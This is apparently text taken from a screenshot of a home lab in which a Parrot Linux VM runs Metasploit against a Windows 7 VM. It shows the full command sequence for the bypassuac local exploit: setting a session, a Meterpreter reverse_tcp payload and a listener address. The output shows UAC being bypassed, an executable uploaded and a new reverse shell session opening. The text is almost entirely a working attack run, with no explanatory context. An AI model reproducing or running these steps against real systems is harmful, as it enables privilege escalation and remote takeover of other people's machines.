 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home Windows 7 x64 ParrotKDE
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac) > set session 1
session => 1
msf5 exploit(windows/local/bypassuac) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac) > set lhost 192.168.80.135
lhost => 192.168.80.135
msf5 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.80.135:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (176195 bytes) to 192.168.80.143
[*] Meterpreter session 2 opened (192.168.80.135:4444 -> 192.168.80.143:1571) at 2020-07-13 19:55:16 -0700
meterpreter >
- : sudo msfconsole sl33pypanda : bash
- : sudo ... xorg - Ca... Dolphin 7:55 PM
To direct input to this VM, click inside or press Ctrl+G.